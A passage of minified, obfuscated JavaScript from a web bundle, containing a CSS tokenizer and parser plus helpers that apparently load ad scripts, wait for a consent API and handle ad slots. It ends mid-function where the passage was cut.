n={};H.r(n),H.d(n,{angle:()=>Gn,decibel:()=>tr,flex:()=>$n,frequency:()=>Qn,length:()=>Jn,resolution:()=>Kn,semitones:()=>er,time:()=>Yn});var r={};H.r(r),H.d(r,{getTrace:()=>jr,isKeyword:()=>Ir,isProperty:()=>Or,isType:()=>Ur});var i={};H.r(i),H.d(i,{generate:()=>fi,name:()=>di,parse:()=>mi,structure:()=>hi});var o={};H.r(o),H.d(o,{generate:()=>xi,name:()=>bi,parse:()=>yi,structure:()=>vi,walkContext:()=>wi});var s={};H.r(s),H.d(s,{generate:()=>zi,name:()=>ki,parse:()=>_i,structure:()=>Mi,walkContext:()=>Ai});var a={};H.r(a),H.d(a,{generate:()=>Wi,name:()=>Ui,parse:()=>Ii,structure:()=>Oi});var c={};H.r(c),H.d(c,{generate:()=>Ji,name:()=>qi,parse:()=>Zi,structure:()=>Bi,walkContext:()=>Xi});var l={};H.r(l),H.d(l,{generate:()=>Ki,name:()=>Gi,parse:()=>Qi,structure:()=>Yi});var u={};H.r(u),H.d(u,{generate:()=>no,name:()=>$i,parse:()=>eo,structure:()=>to});var d={};H.r(d),H.d(d,{generate:()=>so,name:()=>ro,parse:()=>oo,structure:()=>io});var h={};H.r(h),H.d(h,{generate:()=>ho,name:()=>co,parse:()=>uo,structure:()=>lo});var m={};H.r(m),H.d(m,{generate:()=>yo,name:()=>bo,parse:()=>vo,structure:()=>wo});var f={};H.r(f),H.d(f,{generate:()=>zo,name:()=>Ao,parse:()=>_o,structure:()=>Mo});var p={};H.r(p),H.d(p,{generate:()=>Co,name:()=>Eo,parse:()=>Lo,structure:()=>To});var g={};H.r(g),H.d(g,{generate:()=>Jo,name:()=>qo,parse:()=>Zo,structure:()=>Bo,walkContext:()=>Xo});var b={};H.r(b),H.d(b,{generate:()=>ns,name:()=>$o,parse:()=>es,structure:()=>ts});var w={};H.r(w),H.d(w,{generate:()=>ss,name:()=>rs,parse:()=>os,structure:()=>is});var v={};H.r(v),H.d(v,{generate:()=>ds,name:()=>cs,parse:()=>us,structure:()=>ls});var y={};H.r(y),H.d(y,{generate:()=>gs,name:()=>hs,parse:()=>ps,structure:()=>ms});var x={};H.r(x),H.d(x,{generate:()=>zs,name:()=>xs,parse:()=>_s,structure:()=>ks});var k={};H.r(k),H.d(k,{generate:()=>Hs,name:()=>Ss,parse:()=>Ns,structure:()=>Ts,walkContext:()=>Es});var A={};H.r(A),H.d(A,{generate:()=>Us,name:()=>Ls,parse:()=>js,structure:()=>Cs});var M={};H.r(M),H.d(M,{generate:()=>Rs,name:()=>Is,parse:()=>Fs,structure:()=>Ws,xxx:()=>Os});var _={};H.r(_),H.d(_,{generate:()=>qs,name:()=>Ps,parse:()=>Vs,structure:()=>Ds});var z={};H.r(z),H.d(z,{generate:()=>Js,name:()=>Xs,parse:()=>Zs,structure:()=>Bs});var S={};H.r(S),H.d(S,{generate:()=>$s,name:()=>Ys,parse:()=>Ks,structure:()=>Qs});var E={};H.r(E),H.d(E,{generate:()=>ra,name:()=>ta,parse:()=>na,structure:()=>ea});var T={};H.r(T),H.d(T,{generate:()=>aa,name:()=>ia,parse:()=>sa,structure:()=>oa});var N={};H.r(N),H.d(N,{generate:()=>da,name:()=>ca,parse:()=>ua,structure:()=>la});var L={};H.r(L),H.d(L,{generate:()=>ga,name:()=>ma,parse:()=>pa,structure:()=>fa});var C={};H.r(C),H.d(C,{generate:()=>ya,name:()=>ba,parse:()=>va,structure:()=>wa});var j={};H.r(j),H.d(j,{generate:()=>Ma,name:()=>xa,parse:()=>Aa,structure:()=>ka});var U={};H.r(U),H.d(U,{generate:()=>Ea,name:()=>_a,parse:()=>Sa,structure:()=>za});var O={};H.r(O),H.d(O,{generate:()=>La,name:()=>Ta,parse:()=>Ha,structure:()=>Na});var I={};H.r(I),H.d(I,{generate:()=>Oa,name:()=>Ca,parse:()=>Ua,structure:()=>ja});var W={};H.r(W),H.d(W,{generate:()=>Pa,name:()=>Ia,parse:()=>Ra,structure:()=>Fa,walkContext:()=>Wa});var F={};H.r(F),H.d(F,{generate:()=>Ba,name:()=>Da,parse:()=>Xa,structure:()=>qa,walkContext:()=>Va});var R={};H.r(R),H.d(R,{generate:()=>Ka,name:()=>Ga,parse:()=>Qa,structure:()=>Ya});var P={};H.r(P),H.d(P,{generate:()=>rc,name:()=>tc,parse:()=>nc,structure:()=>ec});var D={};H.r(D),H.d(D,{generate:()=>uc,name:()=>sc,parse:()=>lc,structure:()=>cc,walkContext:()=>ac});var V={};H.r(V),H.d(V,{generate:()=>fc,name:()=>dc,parse:()=>mc,structure:()=>hc});var q={};H.r(q),H.d(q,{generate:()=>wc,name:()=>pc,parse:()=>bc,structure:()=>gc});var X={};H.r(X),H.d(X,{generate:()=>Ac,name:()=>vc,parse:()=>kc,structure:()=>xc,walkContext:()=>yc});var B={};H.r(B),H.d(B,{generate:()=>Hc,name:()=>Ec,parse:()=>Nc,structure:()=>Tc});var Z={};H.r(Z),H.d(Z,{generate:()=>Wc,name:()=>jc,parse:()=>Ic,structure:()=>Oc,walkContext:()=>Uc});var J={};H.r(J),H.d(J,{generate:()=>Dc,name:()=>Fc,parse:()=>Pc,structure:()=>Rc});var G={};H.r(G),H.d(G,{generate:()=>Gc,name:()=>Bc,parse:()=>Jc,structure:()=>Zc});var Y={};H.r(Y),H.d(Y,{generate:()=>sl,name:()=>rl,parse:()=>ol,structure:()=>il});var Q={};H.r(Q),H.d(Q,{generate:()=>gl,name:()=>ml,parse:()=>pl,structure:()=>fl});var K={};H.r(K),H.d(K,{generate:()=>yl,name:()=>bl,parse:()=>vl,structure:()=>wl});var $={};H.r($),H.d($,{generate:()=>_l,name:()=>kl,parse:()=>Ml,structure:()=>Al});var tt={};H.r(tt),H.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>M,IdSelector:()=>z,Identifier:()=>_,Layer:()=>S,LayerList:()=>E,MediaQuery:()=>T,MediaQueryList:()=>N,NestingSelector:()=>L,Nth:()=>C,Number:()=>j,Operator:()=>U,Parentheses:()=>O,Percentage:()=>I,PseudoClassSelector:()=>W,PseudoElementSelector:()=>F,Ratio:()=>R,Raw:()=>P,Rule:()=>D,Scope:()=>V,Selector:()=>q,SelectorList:()=>X,String:()=>B,StyleSheet:()=>Z,SupportsDeclaration:()=>J,TypeSelector:()=>G,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};H.r(et),H.d(et,{AtrulePrelude:()=>El,Selector:()=>Tl,Value:()=>Hl});var nt={};H.r(nt),H.d(nt,{AnPlusB:()=>mi,Atrule:()=>yi,AtrulePrelude:()=>_i,AttributeSelector:()=>Ii,Block:()=>Zi,Brackets:()=>Qi,CDC:()=>eo,CDO:()=>oo,ClassSelector:()=>uo,Combinator:()=>vo,Comment:()=>_o,Condition:()=>Lo,Declaration:()=>Zo,DeclarationList:()=>es,Dimension:()=>os,Feature:()=>us,FeatureFunction:()=>ps,FeatureRange:()=>_s,Function:()=>Ns,GeneralEnclosed:()=>js,Hash:()=>Fs,IdSelector:()=>Zs,Identifier:()=>Vs,Layer:()=>Ks,LayerList:()=>na,MediaQuery:()=>sa,MediaQueryList:()=>ua,NestingSelector:()=>pa,Nth:()=>va,Number:()=>Aa,Operator:()=>Sa,Parentheses:()=>Ha,Percentage:()=>Ua,PseudoClassSelector:()=>Ra,PseudoElementSelector:()=>Xa,Ratio:()=>Qa,Raw:()=>nc,Rule:()=>lc,Scope:()=>mc,Selector:()=>bc,SelectorList:()=>kc,String:()=>Nc,StyleSheet:()=>Ic,SupportsDeclaration:()=>Pc,TypeSelector:()=>Jc,UnicodeRange:()=>ol,Url:()=>pl,Value:()=>vl,WhiteSpace:()=>Ml});var rt=H(9141),it=H(9324),ot=H(222),st=H(7549),at=H(8485);class ct{constructor(t){const e=a1M;this[e(2029)]=t,(0,at.A)(this,e(2291),void 0),(0,at.A)(this,e(3086),void 0),(0,at.A)(this,e(1810),void 0)}[t(1684)](){this[t(661)]()}[t(661)](){const e=t;try{if(!this[e(2029)]())return}catch(t){return t instanceof Error?st.A[e(791)](t,e(1131)[e(2076)](t[e(1148)]),t[e(2801)]):(st.A[e(791)](t,e(1160)[e(2076)](t[e(2073)]()),t[e(2801)]),t=new Error(t[e(2073)]())),void st.A[e(2751)](e(3358),e(2243)+t[e(2073)]())}let n=100;this[e(3086)]!==document[e(1777)][e(2054)]&&(this[e(3086)]=document[e(1777)][e(2054)],this[e(2291)]=(new Date)[e(2922)]()),this[e(1810)]!==window[e(3215)]&&(this[e(1810)]=window[e(3215)],this[e(2291)]=(new Date)[e(2922)]()),(new Date)[e(2922)]()-this[e(2291)]>6e4&&(n=1001),window[e(1433)]((()=>this[e(661)]()),n)}}var lt=H(3189),ut=H(2691),dt=H(11),ht=H(1783),mt=H(5180),ft=H(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(1914)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(3493),e],["as",n],[i(2054),r]]);o&&s[i(2294)](i(2770),"");const a=document[i(2430)](i(1894));s[i(2800)](((t,e)=>a[i(3469)](e,t))),document[i(753)][i(1449)](a)},gt=e=>{const n=t,r=document[n(2430)](n(1894));r[n(3493)]=n(1733),r[n(2054)]=e,document[n(753)][n(1449)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(1931)]((t=>({id:t.id,refresh:t[i(1662)][i(1623)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=H(1221);function vt(e){const n=t;return n(838)===function(t){const e=n;try{return new URL(t)[e(3505)][e(2475)](e(1067))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2792)]((t=>void 0!==t[n(3237)])),i=new Set(r[n(1931)]((t=>t[n(3237)].id)));for(const t of i){const i=r[n(2792)]((e=>e[n(3237)].id===t)),o=i[n(1931)]((t=>t[n(3237)][n(3393)])),s=o[n(3383)](((t,e)=>t+e),0);let a=Math[n(1187)]()*s;const c=o[n(1279)]((t=>(a-=t)<0)),l=i[n(2792)](((t,e)=>e!==c));e=e[n(2792)]((t=>!l[n(1031)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1M;window[t(1219)]&&window[t(1219)](t(1757),2,(r=>{const i=t;i(1517)!==r[i(2022)]&&!1!==r[i(877)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=H(5466),At=H(3772),Mt=H(9754);const _t=t=>{try{t()}catch(t){}};function zt(e){const n=t;var r;if(st.A[n(992)](n(3043)),null!==(r=window[n(2113)])&&void 0!==r&&r[n(1898)])return;const i=window[n(2113)]||[];window[n(2113)]={push:t=>_t(t),__replaced:!0};for(const t of[...i][n(3466)]())_t(t);const o=t=>{const e=n;e(1522)===t[e(1585)]?t[e(1444)](...t[e(1209)]):e(3397)===t[e(1585)]?t[e(1444)]():e(954)===t[e(1585)]&&t[e(1274)]()},s=window[n(3430)]||[];window[n(3430)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)_t((()=>o(t)))}const St=0,Et=1,Tt=2,Nt=3,Ht=4,Lt=5,Ct=7,jt=9,Ut=10,Ot=11,It=12,Wt=13,Ft=14,Rt=15,Pt=16,Dt=17,Vt=18,qt=19,Xt=20,Bt=21,Zt=22,Jt=23,Gt=24,Yt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1914)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1914)]?e[r(2431)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(2431)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1914)])return!1;if(n<0||r>e[o(1914)])return!1;for(let t=n;t<r;t++){const r=i[o(2431)](t-n);let s=e[o(2431)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1914)]&&oe(e[r(2431)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1914)]&&Kt(e[r(2431)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(2146)](e[r(1914)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1914)];n++){const t=e[r(2431)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(2431)](n);if(43!==i&&45!==i||(i=e[r(2431)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(2431)](n)),46===i&&Kt(e[r(2431)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(2431)](n+1),45!==i&&43!==i||(t=1,i=e[r(2431)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1914)];n++){const t=e[r(2431)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1914)]&&!$t(e[n(2431)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(3009)](r)}const Me=[t(665),t(1530),t(1891),t(1277),t(1064),t(2878),t(849),t(816),t(494),t(2321),t(2363),t(2869),t(1616),t(2955),t(594),t(2731),t(1281),t(1115),t(1707),t(2881),t(1657),t(2240),t(2156),t(1578),t(3394),t(797)];function _e(e=null,n){const r=t;return null===e||e[r(1914)]<n?new Uint32Array(Math[r(983)](n+1024,16384)):e}function ze(e){const n=t,r=e[n(1360)],i=r[n(1914)],o=r[n(1914)]>0?le(r[n(2431)](0)):0,s=_e(e[n(3413)],i),a=_e(e[n(1313)],i);let c=e[n(880)],l=e[n(2721)];for(let t=o;t<i;t++){const e=r[n(2431)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(2431)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(3413)]=s,e[n(1313)]=a,e[n(1974)]=!0}class Se{constructor(e,n,r,i){const o=t;this[o(542)](e,n,r,i),this[o(3413)]=null,this[o(1313)]=null}[t(542)](e="",n=0,r=1,i=1){const o=t;this[o(1360)]=e,this[o(1545)]=n,this[o(880)]=r,this[o(2721)]=i,this[o(1974)]=!1}[t(1094)](e,n){const r=t;return this[r(1974)]||ze(this),{source:n,offset:this[r(1545)]+e,line:this[r(3413)][e],column:this[r(1313)][e]}}[t(2516)](e,n,r){const i=t;return this[i(1974)]||ze(this),{source:r,start:{offset:this[i(1545)]+e,line:this[i(3413)][e],column:this[i(1313)][e]},end:{offset:this[i(1545)]+n,line:this[i(3413)][n],column:this[i(1313)][n]}}}}const Ee=16777215,Te=24,Ne=new Uint8Array(32);function He(t){return 0!==Ne[t]}Ne[Tt]=Zt,Ne[Bt]=Zt,Ne[qt]=Xt,Ne[Jt]=Gt;class Le{constructor(e,n){this[t(542)](e,n)}[t(652)](){const e=t;this[e(611)]=!1,this[e(506)]=-1,this[e(1402)]=0,this[e(2214)]=this[e(2357)],this[e(1399)]=this[e(2357)]}[t(542)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1914)],o=_e(this[r(3288)],e[r(1914)]+1),s=_e(this[r(3508)],e[r(1914)]+1);let a=0,c=-1,l=0,u=e[r(1914)];this[r(3288)]=null,this[r(3508)]=null,s[r(591)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ne[o[t]>>Te]}else He(t)&&(u=r,l=Ne[t])})),o[a]=St<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1360)]=e,this[r(2357)]=-1===c?0:c,this[r(1441)]=a,this[r(3288)]=o,this[r(3508)]=s,this[r(652)](),this[r(3390)]()}[t(959)](e){const n=t;return(e+=this[n(506)])<this[n(1441)]?this[n(3288)][e]>>Te:St}[t(1789)](e){const n=t;for(let t=this[n(506)];t<this[n(1441)];t++){const r=this[n(3288)][t]>>Te;if(r!==Wt&&r!==Yt&&0==e--)return r}return St}[t(1608)](e){const n=t;return(e+=this[n(506)])<this[n(1441)]?this[n(3288)][e-1]&Ee:this[n(1360)][n(1914)]}[t(714)](e){const n=t;for(let t=this[n(506)];t<this[n(1441)];t++){const r=this[n(3288)][t]>>Te;if(r!==Wt&&r!==Yt&&0==e--)return t-this[n(506)]}return St}[t(3461)](e,n){const r=t;return(e+=this[r(506)])<this[r(1441)]&&ge(this[r(1360)],this[r(3288)][e-1]&Ee,this[r(3288)][e]&Ee,n)}[t(2251)](e){const n=t;return e===this[n(506)]?this[n(2214)]:e>0?e<this[n(1441)]?this[n(3288)][e-1]&Ee:this[n(3288)][this[n(1441)]]&Ee:this[n(2357)]}[t(1473)](e){const n=t;return this[n(1360)][n(3368)](e,this[n(2214)])}[t(716)](e){const n=t;return this[n(3508)][this[n(506)]]<e}[t(1248)](e,n){const r=t;return n?this[r(959)](n)===jt&&this[r(1360)][r(2431)](this[r(1608)](n))===e:this[r(1402)]===jt&&this[r(1360)][r(2431)](this[r(2214)])===e}[t(3342)](e){const n=t;let r=this[n(506)]+e;r<this[n(1441)]?(this[n(506)]=r,this[n(2214)]=this[n(3288)][r-1]&Ee,r=this[n(3288)][r],this[n(1402)]=r>>Te,this[n(1399)]=r&Ee):(this[n(506)]=this[n(1441)],this[n(3390)]())}[t(3390)](){const e=t;let n=this[e(506)]+1;n<this[e(1441)]?(this[e(506)]=n,this[e(2214)]=this[e(1399)],n=this[e(3288)][n],this[e(1402)]=n>>Te,this[e(1399)]=n&Ee):(this[e(611)]=!0,this[e(506)]=this[e(1441)],this[e(1402)]=St,this[e(2214)]=this[e(1399)]=this[e(1360)][e(1914)])}[t(1518)](){const e=t;for(;this[e(1402)]===Wt||this[e(1402)]===Yt;)this[e(3390)]()}[t(1474)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(1441)]&&(o=this[r(3508)][i],!(o<e));i++)switch(s=i>0?this[r(3288)][i-1]&Ee:this[r(2357)],n(this[r(1360)][r(2431)](s))){case 1:break t;case 2:i++;break t;default:He(this[r(3288)][i]>>Te)&&(i=o)}this[r(3342)](i-this[r(506)])}[t(826)](e){const n=t;for(let t=0,r=this[n(2357)];t<this[n(1441)];t++){const i=r,o=this[n(3288)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(3546)](){const e=t,n=new Array(this[e(1441)]);return this[e(826)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:Me[t],chunk:this[s(1360)][s(3368)](r,i),balance:this[s(3508)][o]}})),n}}function Ce(e,n){const r=t;function i(t){return t<c?e[a1M(2431)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=It,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=Ut)}function s(){const t=a1M,n=d;return d=ye(e,d),ge(e,n,d,t(1244))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Ct,d=be(e,d);d<e[n(1914)];d++){const t=e[n(2431)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1914)]?void(d<e[n(1914)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1M;for(t||(t=i(d++)),l=Lt;d<e[n(1914)];d++){const r=e[n(2431)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(1914)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1914)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(2431)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Ht,d=ye(e,d+1)):(l=jt,d++);break;case 39:a();break;case 40:l=Bt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 44:l=Vt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Rt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=jt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 47:42===i(d+1)?(l=Yt,d=e[r(1721)]("*/",d+2),d=-1===d?e[r(1914)]:d+2):(l=jt,d++);break;case 58:l=Pt,d++;break;case 59:l=Dt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=jt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Nt,d=ye(e,d+1)):(l=jt,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=jt,d++);break;case 93:l=Xt,d++;break;case 123:l=Jt,d++;break;case 125:l=Gt,d++;break;case 131:o();break;case 132:s();break;default:l=jt,d++}n(l,u,u=d)}}let je=null;class Ue{static[t(1908)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(753)]=null,this[e(3112)]=null,this[e(3004)]=null}[t(1908)](e){return Ue[t(1908)](e)}[t(1250)](e,n){const r=t;let i;return null!==je?(i=je,je=je[r(3004)],i[r(2261)]=e,i[r(3390)]=n,i[r(3004)]=this[r(3004)]):i={prev:e,next:n,cursor:this[r(3004)]},this[r(3004)]=i,i}[t(2096)](){const e=t,{cursor:n}=this;this[e(3004)]=n[e(3004)],n[e(2261)]=null,n[e(3390)]=null,n[e(3004)]=je,je=n}[t(2271)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2261)]===e&&(s[o(2261)]=n),s[o(3390)]===r&&(s[o(3390)]=i),s=s[o(3004)]}*[Symbol[t(3144)]](){const e=t;for(let t=this[e(753)];null!==t;t=t[e(3390)])yield t[e(1747)]}get[t(685)](){const e=t;let n=0;for(let t=this[e(753)];null!==t;t=t[e(3390)])n++;return n}get[t(3147)](){return null===this[t(753)]}get[t(3558)](){const e=t;return this[e(753)]&&this[e(753)][e(1747)]}get[t(1786)](){const e=t;return this[e(3112)]&&this[e(3112)][e(1747)]}[t(1590)](e){const n=t;let r=null;this[n(753)]=null;for(let t of e){const e=Ue[n(1908)](t);null!==r?r[n(3390)]=e:this[n(753)]=e,e[n(2261)]=r,r=e}return this[n(3112)]=r,this}[t(3500)](){return[...this]}[t(2067)](){return[...this]}[t(2800)](e,n=this){const r=t,i=this[r(1250)](null,this[r(753)]);for(;null!==i[r(3390)];){const t=i[r(3390)];i[r(3390)]=t[r(3390)],e[r(1829)](n,t[r(1747)],t,this)}this[r(2096)]()}[t(1184)](e,n=this){const r=t,i=this[r(1250)](this[r(3112)],null);for(;null!==i[r(2261)];){const t=i[r(2261)];i[r(2261)]=t[r(2261)],e[r(1829)](n,t[r(1747)],t,this)}this[r(2096)]()}[t(3383)](e,n,r=this){const i=t;let o,s=this[i(1250)](null,this[i(753)]),a=n;for(;null!==s[i(3390)];)o=s[i(3390)],s[i(3390)]=o[i(3390)],a=e[i(1829)](r,a,o[i(1747)],o,this);return this[i(2096)](),a}[t(1337)](e,n,r=this){const i=t;let o,s=this[i(1250)](this[i(3112)],null),a=n;for(;null!==s[i(2261)];)o=s[i(2261)],s[i(2261)]=o[i(2261)],a=e[i(1829)](r,a,o[i(1747)],o,this);return this[i(2096)](),a}[t(1720)](e,n=this){const r=t;for(let t=this[r(753)];null!==t;t=t[r(3390)])if(e[r(1829)](n,t[r(1747)],t,this))return!0;return!1}[t(1931)](e,n=this){const r=t,i=new Ue;for(let t=this[r(753)];null!==t;t=t[r(3390)])i[r(1966)](e[r(1829)](n,t[r(1747)],t,this));return i}[t(2792)](e,n=this){const r=t,i=new Ue;for(let t=this[r(753)];null!==t;t=t[r(3390)])e[r(1829)](n,t[r(1747)],t,this)&&i[r(1966)](t[r(1747)]);return i}[t(1706)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(1250)](null,e);for(;null!==o[i(3390)];){const t=o[i(3390)];if(o[i(3390)]=t[i(3390)],n[i(1829)](r,t[i(1747)],t,this))break}this[i(2096)]()}[t(3047)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(1250)](e,null);for(;null!==o[i(2261)];){const t=o[i(2261)];if(o[i(2261)]=t[i(2261)],n[i(1829)](r,t[i(1747)],t,this))break}this[i(2096)]()}[t(1659)](){const e=t;this[e(753)]=null,this[e(3112)]=null}[t(1096)](){const e=t,n=new Ue;for(let t of this)n[e(1966)](t);return n}[t(516)](e){const n=t;return this[n(2271)](null,e,this[n(753)],e),null!==this[n(753)]?(this[n(753)][n(2261)]=e,e[n(3390)]=this[n(753)]):this[n(3112)]=e,this[n(753)]=e,this}[t(2208)](e){const n=t;return this[n(516)](Ue[n(1908)](e))}[t(3544)](e){return this[t(3387)](e)}[t(1966)](e){const n=t;return this[n(3387)](Ue[n(1908)](e))}[t(3387)](e,n=null){const r=t;if(null!==n)if(this[r(2271)](n[r(2261)],e,n,e),null===n[r(2261)]){if(this[r(753)]!==n)throw new Error(r(3121));this[r(753)]=e,n[r(2261)]=e,e[r(3390)]=n,this[r(2271)](null,e)}else n[r(2261)][r(3390)]=e,e[r(2261)]=n[r(2261)],n[r(2261)]=e,e[r(3390)]=n;else this[r(2271)](this[r(3112)],e,null,e),null!==this[r(3112)]?(this[r(3112)][r(3390)]=e,e[r(2261)]=this[r(3112)]):this[r(753)]=e,this[r(3112)]=e;return this}[t(2898)](e,n){const r=t;return this[r(3387)](Ue[r(1908)](e),n)}[t(659)](e){const n=t;if(this[n(2271)](e,e[n(2261)],e,e[n(3390)]),null!==e[n(2261)])e[n(2261)][n(3390)]=e[n(3390)];else{if(this[n(753)]!==e)throw new Error(n(712));this[n(753)]=e[n(3390)]}if(null!==e[n(3390)])e[n(3390)][n(2261)]=e[n(2261)];else{if(this[n(3112)]!==e)throw new Error(n(712));this[n(3112)]=e[n(2261)]}return e[n(2261)]=null,e[n(3390)]=null,e}[t(1478)](e){const n=t;this[n(3387)](Ue[n(1908)](e))}[t(1593)](){const e=t;return null!==this[e(3112)]?this[e(659)](this[e(3112)]):null}[t(2877)](e){const n=t;this[n(516)](Ue[n(1908)](e))}[t(1093)](){const e=t;return null!==this[e(753)]?this[e(659)](this[e(753)]):null}[t(2193)](e){const n=t;return this[n(1403)](e,this[n(753)])}[t(1680)](e){return this[t(1403)](e)}[t(1403)](e,n){const r=t;return null===e[r(753)]||(null!=n?(this[r(2271)](n[r(2261)],e[r(3112)],n,e[r(753)]),null!==n[r(2261)]?(n[r(2261)][r(3390)]=e[r(753)],e[r(753)][r(2261)]=n[r(2261)]):this[r(753)]=e[r(753)],n[r(2261)]=e[r(3112)],e[r(3112)][r(3390)]=n):(this[r(2271)](this[r(3112)],e[r(3112)],null,e[r(753)]),null!==this[r(3112)]?(this[r(3112)][r(3390)]=e[r(753)],e[r(753)][r(2261)]=this[r(3112)]):this[r(753)]=e[r(753)],this[r(3112)]=e[r(3112)]),e[r(753)]=null,e[r(3112)]=null),this}[t(2297)](e,n){const r=t;r(753)in n?this[r(1403)](n,e):this[r(3387)](n,e),this[r(659)](e)}}function Oe(e,n){const r=t,i=Object[r(3523)](SyntaxError[r(1194)]),o=new Error;return Object[r(2080)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2801)]||"")[t(2297)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ie({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1M;return l[n(3405)](t,e)[n(1931)](((e,r)=>String(t+r+1)[n(2174)](h)+" |"+e))[n(1878)]("\n")}const l=("\n"[a(616)](Math[a(983)](i-1,0))+" 